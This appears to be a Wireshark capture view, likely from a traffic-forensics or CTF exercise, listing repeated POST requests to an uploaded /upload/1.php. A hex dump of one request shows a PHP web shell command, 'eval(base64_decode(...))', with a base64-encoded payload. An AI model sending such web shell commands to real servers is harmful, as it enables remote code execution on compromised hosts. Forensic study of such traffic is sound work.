 666666.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protocol Length Info
180 8.260686231 192.168.25.128 192.168.43.83 HTTP 729 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
187 8.486797464 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
192 8.581128299 192.168.25.128 192.168.43.83 HTTP 779 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
259 10.374211302 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
267 10.393175840 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
327 12.322104301 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
334 12.345187102 192.168.25.128 192.168.43.83 HTTP 769 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
417 15.454279036 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
421 15.457715185 192.168.25.128 192.168.43.83 HTTP 771 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
632 26.234424701 192.168.25.128 192.168.43.83 HTTP 777 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 180: 729 bytes on wire (5832 bits), 729 bytes captured (5832 bits) on interface eth0, id 0
Ethernet II, Src: VMware_21:b8:f4 (00:50:56:21:b8:f4), Dst: VMware_f5:c2:5f (00:50:56:f5:c2:5f)
Internet Protocol Version 4, Src: 192.168.25.128, Dst: 192.168.43.83
Transmission Control Protocol, Src Port: 47844, Dst Port: 80, Seq: 237, Ack: 1, Len: 675
[2 Reassembled TCP Segments (911 bytes): #179(236), #180(675)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0000 00 50 56 f5 c2 5f 00 50 56 21 b8 f4 08 00 45 00 ·PV··_·P V!····E·
0010 02 cb d3 d2 40 00 40 06 9e 36 c0 a8 19 80 c0 a8 ····@·@· ·6······
0020 2b 53 ba e4 00 50 81 3a 61 31 47 5b 7b 2b 50 18 +S···P·: a1G[{+P·
0030 72 10 c8 e1 00 00 61 61 3d 40 65 76 61 6c 01 28 r·····aa =@eval·(
0040 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 24 5f base64_d ecode($_
0050 50 4f 53 54 5b 61 63 74 69 6f 6e 5d 29 29 3b 26 POST[act ion]));&
0060 61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 7a 5a action=Q GluaV9zZ
0070 58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c 66 5a XQoImRpc 3BsYXlfZ
0080 58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 70 4f XJyb3JzI iwiMCIpO
0090 30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 73 61 0BzZXRfd GltZV9sa
00a0 57 31 70 64 43 67 77 4b 54 74 41 63 32 56 30 58 W1pdCgwK TtAc2V0X
00b0 32 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 6c 63 21hZ2ljX 3F1b3Rlc
00c0 31 39 79 64 57 35 30 61 57 31 6c 4b 44 41 70 4f 19ydW50a W1lKDApO
00d0 32 56 6a 61 47 38 6f 49 69 30 25 32 42 66 43 49 2VjaG8oI i0%2BfCI
00e0 70 4f 7a 73 6b 52 44 31 6b 61 58 4a 75 59 57 31 pOzskRD1 kaXJuYW1
00f0 6c 4b 43 52 66 55 30 56 53 56 6b 56 53 57 79 4a lKCRfU0V SVkVSWyJ
0100 54 51 31 4a 4a 55 46 52 66 52 6b 6c 4d 52 55 35 TQ1JJUFR fRklMRU5
Frame (729 bytes) Reassembled TCP (911 bytes)
666666.pcapng 分组: 2139 · 已显示: 19 (0.9%) 配置: Default